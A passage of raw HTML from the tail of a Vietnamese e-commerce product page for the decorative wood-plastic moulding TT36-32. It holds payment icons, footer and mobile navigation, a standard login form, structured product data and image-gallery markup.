0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
              <div class="menu-menu-01-container"><ul id="menu-menu-01" class="links footer-nav uppercase"><li id="menu-item-37485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-37485"><a href="https://gonhuaviety.com/">Trang Chủ</a></li>
<li id="menu-item-37487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37487"><a href="https://gonhuaviety.com/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-37486" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-37486"><a href="https://gonhuaviety.com/san-pham/">Sản Phẩm</a></li>
<li id="menu-item-37488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37488"><a href="https://gonhuaviety.com/chinh-sach-dai-ly/">Chính Sách Đại Lý</a></li>
<li id="menu-item-37708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37708"><a href="https://gonhuaviety.com/bao-gia-go-nhua-viet-y-2024/">Báo Giá</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright 2016© <strong>Gỗ Nhựa Việt Ý</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline round hide-for-medium" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://gonhuaviety.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Tìm kiếm&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-37733"><a href="https://gonhuaviety.com/">Trang Chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32373"><a href="https://gonhuaviety.com/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-32377"><a href="https://gonhuaviety.com/san-pham/">Sản Phẩm</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37860"><a href="https://gonhuaviety.com/product-category/tam-op-hai-song/">Tấm Ốp Hai Sóng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37861"><a href="https://gonhuaviety.com/product-category/op-phang/">Tấm Ốp Phẳng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37862"><a href="https://gonhuaviety.com/product-category/tam-op-song-cao/">Tấm Ốp Sóng Cao</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39514"><a href="#">Tấm Ốp Sóng Nhỏ</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37864"><a href="https://gonhuaviety.com/product-category/tam-op-song-nho-cao/">Tấm Ốp Sóng Nhỏ Cao</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37863"><a href="https://gonhuaviety.com/product-category/tam-op-song-nho/">Tấm Ốp Sóng Nhỏ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37865"><a href="https://gonhuaviety.com/product-category/tam-op-song-to/">Tấm Ốp Sóng To</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38479"><a href="https://gonhuaviety.com/product-category/tam-op-song-am/">Tấm Ốp Sóng Âm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38478"><a href="https://gonhuaviety.com/product-category/tam-op-ngoai-troi/">Tấm Ốp Ngoài Trời</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39515"><a href="#">Tấm Ốp Sóng Tròn</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38892"><a href="https://gonhuaviety.com/product-category/tam-op-song-tron-m4/">Tấm Ốp Sóng Tròn M4</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38893"><a href="https://gonhuaviety.com/product-category/tam-op-song-tron-m8/">Tấm Ốp Sóng Tròn M8</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39516"><a href="#">Thanh Ống L</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38480"><a href="https://gonhuaviety.com/product-category/thanh-ong-thanh-lam-100/">Thanh ống L100</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37866"><a href="https://gonhuaviety.com/product-category/thanh-ong-thanh-lam/">Thanh ống L150</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-37858"><a href="https://gonhuaviety.com/product-category/phao-chi/">Phào chỉ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37859"><a href="https://gonhuaviety.com/product-category/phu-kien/">Phụ Kiện</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-32864"><a href="https://gonhuaviety.com/tin-tuc/">Tin Tức &amp; Sự Kiện</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34679"><a href="https://gonhuaviety.com/tin-tuc/blog-go-nhua/">Blog gỗ nhựa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37899"><a href="https://gonhuaviety.com/tuyen-dung/">Tuyển Dụng</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32372"><a href="https://gonhuaviety.com/chinh-sach-dai-ly/">Chính Sách Đại Lý</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37709"><a href="https://gonhuaviety.com/bao-gia-go-nhua-viet-y-2024/">Liên Hệ</a></li>
<li class="account-item has-icon menu-item">
<a href="https://gonhuaviety.com/tai-khoan/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Đăng nhập  </span>
</a>

</li>
<li class="html custom html_topbar_right">[gtranslate]</li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="41cf574eec" /><input type="hidden" name="_wp_http_referer" value="/product/phao-chi-trang-tri-tt36-32/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://gonhuaviety.com/tai-khoan/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Trang ch\u1ee7","@id":"https:\/\/gonhuaviety.com"}},{"@type":"ListItem","position":2,"item":{"name":"Ph\u00e0o ch\u1ec9","@id":"https:\/\/gonhuaviety.com\/product-category\/phao-chi\/"}},{"@type":"ListItem","position":3,"item":{"name":"Ph\u00e0o Ch\u1ec9 Trang Tr\u00ed TT 36","@id":"https:\/\/gonhuaviety.com\/product-category\/phao-chi\/phao-chi-trang-tri-tt-36\/"}},{"@type":"ListItem","position":4,"item":{"name":"Ph\u00e0o Ch\u1ec9 Trang Tr\u00ed TT36 32","@id":"https:\/\/gonhuaviety.com\/product\/phao-chi-trang-tri-tt36-32\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/gonhuaviety.com\/product\/phao-chi-trang-tri-tt36-32\/#product","name":"Ph\u00e0o Ch\u1ec9 Trang Tr\u00ed TT36 32","url":"https:\/\/gonhuaviety.com\/product\/phao-chi-trang-tri-tt36-32\/","description":"Ph\u00e0o Trang Tr\u00ed c\u1ee7a c\u00f4ng ty G\u1ed7 Nh\u1ef1a Vi\u1ec7t \u00dd l\u00e0 m\u1ed9t s\u1ea3n ph\u1ea9m \u0111\u1ed9c \u0111\u00e1o v\u00e0 ch\u1ea5t l\u01b0\u1ee3ng cao \u0111\u01b0\u1ee3c s\u1eed d\u1ee5ng \u0111\u1ec3 t\u0103ng th\u1ea9m m\u1ef9 cho c\u00e1c c\u00f4ng tr\u00ecnh x\u00e2y d\u1ef1ng. V\u1edbi vi\u1ec7c s\u1ea3n xu\u1ea5t theo ti\u00eau chu\u1ea9n v\u00e0 c\u00f4ng ngh\u1ec7 Ch\u00e2u \u00c2u, s\u1ea3n ph\u1ea9m \u0111\u1ea3m b\u1ea3o \u0111\u1ed9 ch\u00ednh x\u00e1c, t\u00ednh th\u1ea9m m\u1ef9 cao v\u00e0 \u0111\u00e1ng tin c\u1eady.","image":"https:\/\/gonhuaviety.com\/wp-content\/uploads\/2023\/09\/TT36-32.jpg","sku":39409,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"43000","priceCurrency":"VND","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/gonhuaviety.com\/product\/phao-chi-trang-tri-tt36-32\/","seller":{"@type":"Organization","name":"G\u1ed7 Nh\u1ef1a Vi\u1ec7t \u00dd","url":"https:\/\/gonhuaviety.com"}}]}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Đóng (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Phóng to/ thu nhỏ"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Ảnh trước (mũi tên trái)"></button>

			<button class="pswp__button--arrow--right" aria-label="Ảnh tiếp (mũi tên phải)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://gonhuaviety.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.1' type='text/css' media='all' />
